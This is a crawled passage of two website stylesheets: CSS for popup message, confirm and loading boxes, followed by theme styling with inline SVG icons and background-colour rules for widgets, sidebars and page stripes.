.msgbox_layer .gtl_ico_clear {background-position: -6px 0;left: -5px;position: absolute;top: 0;width: 5px;}
.msgbox_layer img {float: left;margin: 19px 10px 0 5px;}

/*confirmbox*/
.confirm_layer_wrap {left: 0;position: fixed;_position: absolute;_top: expression(documentElement.clientHeight/2 + documentElement.scrollTop + "px");text-align: center;top: 40%;width: 100%;z-index: 65533;}
.confirm_layer_wrap .confirm_con{width:320px;padding:28px 16px 0 16px;text-align:center;border:solid 1px #000;margin: 0 auto;position: relative;top:0;left:0;background:#FFF;}
.confirm_layer_wrap .confirm_text { position:relative; top:22%;text-align:left;color:#000; font-size:14px;padding-bottom: 23px;}
.confirm_layer_wrap .confirm_bar {border-top: 1px solid #DFDFDF;height:55px;line-height:55px;position: relative;text-align: center;top:46%; overflow:hidden;}
a.msgbox_confirm_btn{background: url(../images/btn2.png) no-repeat 0 0 #DDDDDD;border: 0 none;color: #000;cursor: pointer;display: inline-block;font-size: 14px;width:72px;height: 32px;line-height: 32px;text-align: center;text-decoration: none;}
a.msgbox_confirm_btn:hover, a.msgbox_confirm_btn:active, a.msgbox_confirm_btn:focus{background: url(../images/btn2.png) no-repeat -75px 0 #DDDDDD;text-decoration: none;color:#000;}

/*loadingbox*/
.loading_layer,  .loading_layer .gtl_ico_clear, .loading_layer .gtl_end {background-image: url(../images/gb_tip_layer.png);[*+><]background-image: url(../images/gb_tip_layer_ie6.png);background-repeat: no-repeat;color: #606060;display: inline-block;font-size: 14px;font-weight: bold;height: 54px;line-height: 54px;}
.loading_layer_wrap {left: 0;position: fixed;_position: absolute;_top: expression(documentElement.clientHeight/2 + documentElement.scrollTop + "px");text-align: center;top: 46%;width: 100%;z-index: 65533;}
.loading_layer {background-position: 0 -161px;background-repeat: repeat-x;margin: 0 auto;padding: 0 18px 0 9px;position: relative;}
.loading_layer .gtl_end {background-position: 0 0;position: absolute;right: -6px;top: 0;width: 6px;}
.loading_layer .gtl_ico_clear {background-position: -6px 0;left: -5px;position: absolute;top: 0;width: 5px;}
.loading_layer img {float: left;margin: 19px 10px 0 5px;}

/*msgbox2*/
.msgbox2_layer_wrap {display:none;left: 0;position: fixed;_position: absolute;_top: expression(documentElement.clientHeight/2 + documentElement.scrollTop + "px");text-align: center;top: 32%;width: 100%;z-index: 65533;font-family: "微软雅黑";}
.msgbox2_layer_wrap .msgbox2_outer {width:540px;border:solid 3px #EEE;margin: 0 auto;position: relative;top:0;left:0;overflow:hidden;}
.msgbox2_title{ background: url("../images/info_ico.gif") no-repeat scroll 10px 13px #FFFFFF;border-bottom: 1px solid #EEEEEE;color: #000;font-size: 14px;line-height: 23px;padding: 10px 10px 10px 31px;text-align: left;font-weight:700;} 
.msgbox2_layer_wrap .msgbox2_con{padding:20px 16px 20px 16px;text-align:center;margin: 0 auto;position: relative;top:0;left:0;background:#FFF;}
.msgbox2_layer_wrap .msgbox2_text { position:relative;text-align:left;color:#000; font-size:14px;padding-bottom: 23px;}
.msgbox2_layer_wrap .info{background: url(../images/icon_hint_large2.gif) no-repeat 0 1px; color: #000000;font-size: 25px;height: 65px;line-height: 65px;margin: 10px auto 0 78px;padding-left: 75px;text-align: left;}
.msgbox2_layer_wrap .success {background-position:0 1px;}
.msgbox2_layer_wrap .error {background-position:0 -64px;}
.msgbox2_layer_wrap .ot_info{margin: 0 auto 10px 80px;padding-left: 75px;text-align:left;font-size:12px;}
.msgbox2_layer_wrap .ot_info p {line-height:25px;}
.msgbox2_layer_wrap .ot_info a {margin:0 5px; color:#f06;}


#shadeDiv{position:absolute;left:0;top:0;background:#000;z-index:9999;}

--- FILE ---
content_type: text/css
request_url: http://gyrsy.com/css/custom-9820e31eb4.css
body_size: 88235
content:
@charset "utf-8";
.light-icons.single .article-top-bar .data-link {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M14.941,2.812C14.814,2.405,14.449,2.103,14,2.103h-1v1v0.553c0,0.826-0.673,1.5-1.5,1.5S10,4.482,10,3.656V3.103v-1H4.995v1v0.553c0,0.826-0.673,1.5-1.5,1.5s-1.5-0.674-1.5-1.5V3.103v-1H1c-0.449,0-0.815,0.302-0.941,0.709H0v0.291v2.115V14c0,0.551,0.448,1,1,1h13c0.552,0,1-0.449,1-1V5.218V3.103V2.812H14.941z%20M14,14H1V6h13V14z%20M3.495,4.156c0.276,0,0.5-0.225,0.5-0.5V0.5c0-0.275-0.224-0.5-0.5-0.5c-0.276,0-0.5,0.225-0.5,0.5v3.156C2.995,3.931,3.219,4.156,3.495,4.156z%20M11.5,4.156c0.275,0,0.5-0.225,0.5-0.5V0.5C12,0.224,11.775,0,11.5,0S11,0.224,11,0.5v3.156C11,3.931,11.225,4.156,11.5,4.156z%22/%3E%3C/svg%3E");
}
.bold-icons.single .article-top-bar .data-link {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M10.747,3.146l-0.048-1.713c0-0.426,0.327-0.624,0.754-0.624c0.426,0,0.792,0.198,0.792,0.624v1.72c0,0.427-0.335,0.656-0.761,0.656C11.058,3.81,10.747,3.573,10.747,3.146z%20M4.531,3.825c0.427,0,0.81-0.115,0.81-0.542V1.367c0-0.426-0.398-0.557-0.825-0.557c-0.426,0-0.721,0.131-0.721,0.557l0.002,1.865C3.797,3.658,4.105,3.825,4.531,3.825z%20M14.991,14.79H1.009V2.042h1.853v0.788c0,0.94,0.311,1.995,1.639,1.98c1.422-0.016,1.771-1.041,1.771-1.98V2.042h3.496v0.792c0,0.939,0.436,1.96,1.732,1.977c1.25,0.016,1.681-1.038,1.681-1.977V2.042h1.811V14.79z%20M5.892,9.716H3.708v2.188h2.185V9.716z%20M5.892,6.717H3.708v2.186h2.185V6.717z%20M9.109,9.716H6.921v2.188h2.188V9.716z%20M9.109,6.717H6.921v2.186h2.188V6.717z%20M12.294,9.716h-2.188v2.188h2.188V9.716z%20M12.294,6.717h-2.188v2.186h2.188V6.717z%22/%3E%3C/svg%3E");
}
.light-icons.single .article-top-bar .category-link {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M14,2.083h-3.517c-0.551,0-1.187,0.281-1.483,1c0,0-0.13,0.917-1,1H2c-0.552,0-1,0.432-1,0.984v8.016c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-7V5.067V3.083C15,2.531,14.552,2.083,14,2.083z%20M14,5.067v1.016v7H2v-8h6c0.032,0,0.063-0.002,0.095-0.005c0.938-0.089,1.519-0.745,1.786-1.42c0.261-0.653,0.713-0.575,0.713-0.575H14V5.067z%22/%3E%3C/svg%3E");
}
.bold-icons.single .article-top-bar .category-link {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M13.915,13.9H1.991L0.646,7.238h14.615L13.915,13.9z%20M14.125,5.998V3.256H6.961c-0.316,0-0.617-0.124-0.841-0.347L5.305,2.1h-3.56v3.898H14.125z%22/%3E%3C/svg%3E");
}
.light-icons.single .article-top-bar .comment-link,
.light-icons .fancy-comments-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M13.861,5.766c0.092,0.412,0.145,0.836,0.145,1.271c0,3.361-2.673,6.193-6.902,6.172c0.792,0.541,1.542,0.938,2.926,1.101c0.889,0.104,1.74-0.164,2.501-0.451c0.965,0.329,1.781,0.825,3.261,0.809c-0.453-0.545-1.047-1.697-1.271-2.167c0.966-0.862,1.471-1.775,1.471-3.033C15.991,7.979,15.16,6.654,13.861,5.766z%20M0.634,13.188c0.089,0.17,0.089,0.17,0.312,0.334c0.007,0.005,0.284,0.084,0.292,0.083C1.783,13.578,3.542,12.792,4.708,12c0.613,0.106,1.353,0.25,1.833,0.25c3.621,0,6.383-2.209,6.383-5.404c0-3.143-2.896-5.698-6.459-5.698c-3.563,0-6.457,2.554-6.457,5.697c0,1.463,0.649,2.876,1.791,3.934c-0.256,0.619-0.596,1.204-1.011,1.742C0.666,12.678,0.541,13.012,0.634,13.188z%20M1.05,6.952c0-2.627,2.462-4.765,5.488-4.765c3.027,0,5.65,2.142,5.487,4.765c-0.162,2.61-2.297,4.257-5.234,4.382c-0.411,0.018-1.383-0.197-1.833-0.292c-0.138-0.027-0.333-0.062-0.812,0.271c-0.447,0.297-2.167,1.231-2.533,1.396c0.198-0.374,0.985-1.287,1.129-1.687c0.074-0.207,0.07-0.583-0.098-0.724%09C1.536,9.389,1.05,8.267,1.05,6.952z%22/%3E%3C/svg%3E");
}
.bold-icons.single .article-top-bar .comment-link,
.bold-icons .fancy-comments-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M8,2.162c-3.624,0-6.86,2.439-6.86,5.776c0,1.183,0.422,2.345,1.169,3.247c0.032,1.057-0.584,2.57-1.139,3.676c1.488-0.271,3.602-0.871,4.562-1.465c5.28,1.297,9.129-1.965,9.129-5.458C14.86,4.583,11.601,2.162,8,2.162z%20M8,9C7.448,9,7,8.553,7,8c0-0.553,0.448-1,1-1c0.553,0,1,0.447,1,1C9,8.553,8.553,9,8,9z%20M11,9c-0.553,0-1-0.448-1-1c0-0.553,0.447-1,1-1s1,0.447,1,1C12,8.552,11.553,9,11,9z%20M4.999,9C4.447,9,4,8.552,4,8c0-0.553,0.447-1,0.999-1C5.553,7,6,7.447,6,8C6,8.552,5.553,9,4.999,9z%22/%3E%3C/svg%3E");
}
.light-icons.single .article-top-bar .author,
.light-icons .fancy-author-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M7.999,0.135c-4.338,0-7.854,3.516-7.854,7.854c0,4.341,3.516,7.856,7.854,7.856c4.341,0,7.854-3.516,7.854-7.856C15.854,3.65,12.34,0.135,7.999,0.135z%20M8,1.125c3.855,0.021,6.98,2.854,6.917,6.948c-0.03,1.969-0.582,3.243-1.75,4.489c-0.701-0.287-2.333-1.078-3.28-1.357c-0.084-0.025-0.094-0.033-0.094-0.375c0-0.285,0.114-0.572,0.23-0.816c0.126-0.264,0.271-0.711,0.323-1.111c0.148-0.17,0.351-0.507,0.478-1.153c0.112-0.568,0.059-0.775-0.015-0.968c-0.007-0.021-0.018-0.042-0.021-0.06c-0.028-0.132-0.082-0.408-0.047-1.117c-0.011-0.462-0.153-0.918-0.574-1.667C9.688,3.333,9.334,3.25,8.333,3.208L7.601,3.223C7.1,3.278,6.542,3.188,5.93,3.958c-0.253,0.342-0.427,0.745-0.514,1.48c0.111,0.608-0.269,1.806-0.159,1.284C5.25,6.746,5.243,6.764,5.237,6.785c-0.075,0.192-0.13,0.4-0.015,0.967c0.13,0.647,0.33,0.985,0.478,1.155c0.053,0.4,0.199,0.844,0.322,1.109c0.092,0.193,0.134,0.455,0.134,0.828%09c0,0.346-0.015,0.35-0.091,0.375c-0.986,0.291-2.523,1.055-3.148,1.324c-1.164-1.236-1.771-2.658-1.792-4.47C1.083,4.387,4.229,1.104,8,1.125z%22/%3E%3C/svg%3E");
}
.bold-icons.single .article-top-bar .author,
.bold-icons .fancy-author-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M14.429,12.209c-0.176-0.526-0.496-1.06-0.965-1.372c-0.908-0.603-1.964-0.923-2.985-1.266c-0.247-0.086-0.496-0.18-0.722-0.314c-0.202-0.12-0.275-0.364-0.323-0.579c-0.021-0.112-0.032-0.231-0.04-0.346c0.74-1.014,1.231-2.666,1.231-4.021c0-2.117-1.195-2.707-2.668-2.707c-1.476,0-2.671,0.589-2.671,2.705c0,1.404,0.527,3.127,1.311,4.128C6.59,8.515,6.582,8.596,6.568,8.673C6.521,8.888,6.446,9.129,6.244,9.248c-0.226,0.133-0.475,0.22-0.722,0.304C4.5,9.896,3.445,10.199,2.539,10.803c-0.471,0.309-0.79,0.88-0.967,1.406c-0.181,0.551-0.255,1.229-0.244,1.78H8h6.672C14.685,13.438,14.61,12.76,14.429,12.209z%22/%3E%3C/svg%3E");
}
.light-icons .fancy-projects-title,
.light-icons .fancy-posts-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M15,3h-1V1c0-0.552-0.448-1-1-1H1C0.448,0,0,0.448,0,1v11c0,0.552,0.448,1,1,1h1v2c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1V4C16,3.448,15.552,3,15,3z%20M1,12V1h12v11H1z%20M15,15H3v-2h1v1h1h8h1v-1v-1V9V4h1V15z%20M7.395,4.094c0,0.769,0.623,1.392,1.391,1.392s1.391-0.623,1.391-1.392l0,0c0-0.768-0.622-1.391-1.391-1.391S7.395,3.326,7.395,4.094L7.395,4.094z%20M5,5L2,7v2v1v1h1h8h1v-1V9V6L8,8L5,5z%22/%3E%3C/svg%3E");
}
.bold-icons .fancy-projects-title,
.bold-icons .fancy-posts-title {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M16,3h-2.999L13,0h0.979H0l0,0v13v0.02L3,13v3H2.042H16l0,0V3L16,3z%20M2,11V2h9v9H2z%20M13,5h1v9H5v-1l0,0l0,0l0,0h8%20M7.099,4.521c0,0.81,0.655,1.465,1.463,1.465c0.81,0,1.464-0.655,1.464-1.465l0,0c0-0.808-0.654-1.463-1.464-1.463C7.753,3.057,7.099,3.712,7.099,4.521L7.099,4.521z%20M3,10h7l0,0V9.986h0.021L10,6.5L7,8L4.562,4.469L3,7%22/%3E%3C/svg%3E");
}
.light-icons .fancy-comments-form {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M10.021,9.959L9.333,7.5L4.555,2.756L2.756,4.555L7.271,9.25L10.021,9.959z%20M0.373,0.373c-0.497,0.497-0.497,1.302,0,1.799l1.324,1.324l1.799-1.799L2.172,0.373C1.675-0.124,0.87-0.124,0.373,0.373z%20M14,2H6.911L8,3.125l5.854,0.021l0.041,10.729H3.125L3.146,8L2,6.911V14c0,0.553,0.448,1,1,1h11c0.553,0,1-0.447,1-1V3C15,2.448,14.553,2,14,2z%22/%3E%3C/svg%3E");
}
.bold-icons .fancy-comments-form {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M15,7v8H1V1h8v2H3l0,10h10V7H15z%20M6.5,7L9,9.5l-3.468,0.895L6.5,7z%20M16,2.5l-5.969,6L7.5,6l6-6L16,2.5z%22/%3E%3C/svg%3E");
}
.sticky-header-overlay.active:hover {
  cursor: url('data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2230px%22%20height=%2230px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.4)%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E'), auto;
}
.skill,
blockquote:not(.shortcode-blockquote),
.shortcode-code,
.testimonial-item,
.br-standard .shortcode-single-caption,
.dt-style.vc_progress_bar .vc_single_bar,
.borderframe.br-standard .shortcode-single-image,
.tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.customSelect,
.tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.08);
}
.sidebar .skill,
.stripe .sidebar-content.solid-bg .skill,
.sidebar blockquote:not(.shortcode-blockquote),
.stripe .sidebar-content.solid-bg blockquote:not(.shortcode-blockquote),
.sidebar .shortcode-code,
.stripe .sidebar-content.solid-bg .shortcode-code,
.sidebar .testimonial-item,
.stripe .sidebar-content.solid-bg .testimonial-item,
.sidebar .br-standard .shortcode-single-caption,
.stripe .sidebar-content.solid-bg .br-standard .shortcode-single-caption,
.sidebar .dt-style.vc_progress_bar .vc_single_bar,
.stripe .sidebar-content.solid-bg .dt-style.vc_progress_bar .vc_single_bar,
.sidebar .borderframe.br-standard .shortcode-single-image,
.stripe .sidebar-content.solid-bg .borderframe.br-standard .shortcode-single-image,
.sidebar .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe .sidebar-content.solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.sidebar .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe .sidebar-content.solid-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.sidebar .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe .sidebar-content.solid-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.sidebar .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe .sidebar-content.solid-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.sidebar .customSelect,
.stripe .sidebar-content.solid-bg .customSelect,
.sidebar .tab-style-two.wpb_tour .wpb_tabs_nav li,
.stripe .sidebar-content.solid-bg .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.08);
}
.footer .skill,
.footer blockquote:not(.shortcode-blockquote),
.footer .shortcode-code,
.footer .testimonial-item,
.footer .br-standard .shortcode-single-caption,
.footer .dt-style.vc_progress_bar .vc_single_bar,
.footer .borderframe.br-standard .shortcode-single-image,
.footer .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.footer .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.footer .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.footer .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.footer .customSelect,
.footer .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(0,0,0,0.08);
}
.stripe-style-1.stripe-transparent-bg .skill,
.stripe-style-1.stripe-transparent-bg blockquote:not(.shortcode-blockquote),
.stripe-style-1.stripe-transparent-bg .shortcode-code,
.stripe-style-1.stripe-transparent-bg .testimonial-item,
.stripe-style-1.stripe-transparent-bg .br-standard .shortcode-single-caption,
.stripe-style-1.stripe-transparent-bg .dt-style.vc_progress_bar .vc_single_bar,
.stripe-style-1.stripe-transparent-bg .borderframe.br-standard .shortcode-single-image,
.stripe-style-1.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-1.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-1.stripe-transparent-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-1.stripe-transparent-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-1.stripe-transparent-bg .customSelect,
.stripe-style-1.stripe-transparent-bg .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.08);
}
.stripe-style-2.stripe-transparent-bg .skill,
.stripe-style-2.stripe-transparent-bg blockquote:not(.shortcode-blockquote),
.stripe-style-2.stripe-transparent-bg .shortcode-code,
.stripe-style-2.stripe-transparent-bg .testimonial-item,
.stripe-style-2.stripe-transparent-bg .br-standard .shortcode-single-caption,
.stripe-style-2.stripe-transparent-bg .dt-style.vc_progress_bar .vc_single_bar,
.stripe-style-2.stripe-transparent-bg .borderframe.br-standard .shortcode-single-image,
.stripe-style-2.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-2.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-2.stripe-transparent-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-2.stripe-transparent-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-2.stripe-transparent-bg .customSelect,
.stripe-style-2.stripe-transparent-bg .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(249,249,249,0.08);
}
.stripe-style-3.stripe-transparent-bg .skill,
.stripe-style-3.stripe-transparent-bg blockquote:not(.shortcode-blockquote),
.stripe-style-3.stripe-transparent-bg .shortcode-code,
.stripe-style-3.stripe-transparent-bg .testimonial-item,
.stripe-style-3.stripe-transparent-bg .br-standard .shortcode-single-caption,
.stripe-style-3.stripe-transparent-bg .dt-style.vc_progress_bar .vc_single_bar,
.stripe-style-3.stripe-transparent-bg .borderframe.br-standard .shortcode-single-image,
.stripe-style-3.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.stripe-style-3.stripe-transparent-bg .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.stripe-style-3.stripe-transparent-bg .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-3.stripe-transparent-bg .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.stripe-style-3.stripe-transparent-bg .customSelect,
.stripe-style-3.stripe-transparent-bg .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(47,54,61,0.08);
}
#page .stripe-style-4 .skill,
#page .stripe-style-4 blockquote:not(.shortcode-blockquote),
#page .stripe-style-4 .shortcode-code,
#page .stripe-style-4 .testimonial-item,
#page .stripe-style-4 .br-standard .shortcode-single-caption,
#page .stripe-style-4 .dt-style.vc_progress_bar .vc_single_bar,
#page .stripe-style-4 .borderframe.br-standard .shortcode-single-image,
#page .stripe-style-4 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#page .stripe-style-4 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
#page .stripe-style-4 .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
#page .stripe-style-4 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#page .stripe-style-4 .customSelect,
#page .stripe-style-4 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(255,255,255,0.08);
}
#page .stripe-style-5 .skill,
#page .stripe-style-5 blockquote:not(.shortcode-blockquote),
#page .stripe-style-5 .shortcode-code,
#page .stripe-style-5 .testimonial-item,
#page .stripe-style-5 .br-standard .shortcode-single-caption,
#page .stripe-style-5 .dt-style.vc_progress_bar .vc_single_bar,
#page .stripe-style-5 .borderframe.br-standard .shortcode-single-image,
#page .stripe-style-5 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#page .stripe-style-5 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
#page .stripe-style-5 .tab-style-two.wpb_content_element:not(.wpb_tour) .wpb_tour_tabs_wrapper .wpb_tab,
#page .stripe-style-5 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#page .stripe-style-5 .customSelect,
#page .stripe-style-5 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(51,51,51,0.08);
}
.wpb_tour.tab-style-two,
.format-link-content,
.format-aside-content,
.format-status-content,
blockquote.shortcode-blockquote.block-style-widget,
.commentlist .comment > article,
.entry-author,
.no-avatar,
.dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tabs.tab-style-two,
.tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.block-style-widget,
.testimonial-item,
.frame-on.frame-fancy,
.post.bg-on,
.bg-on.team-container,
.post.bg-on.fullwidth-img.format-quote,
.post.bg-on.fullwidth-img.format-link,
.fs-entry .post.bg-on.fullwidth-img,
.bg-on .fs-entry-slide {
  background-color: rgba(119,119,119,0.08);
}
.stripe-style-1.stripe-transparent-bg .wpb_tour.tab-style-two,
.stripe-style-1.stripe-transparent-bg .format-link-content,
.stripe-style-1.stripe-transparent-bg .format-aside-content,
.stripe-style-1.stripe-transparent-bg .format-status-content,
.stripe-style-1.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-1.stripe-transparent-bg .commentlist .comment > article,
.stripe-style-1.stripe-transparent-bg .entry-author,
.stripe-style-1.stripe-transparent-bg .no-avatar,
.stripe-style-1.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
